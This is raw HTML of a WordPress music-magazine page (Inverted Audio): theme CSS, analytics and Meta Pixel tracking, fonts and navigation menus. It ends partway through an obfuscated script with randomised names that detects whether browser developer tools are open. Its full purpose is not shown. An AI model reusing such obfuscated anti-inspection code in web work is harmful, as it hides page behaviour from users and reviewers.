		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-962be0274840270d7f4b804cd662f905.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-08fb4f81588d3966f9410f10c0637b95.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-formats term-chart term-4543 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 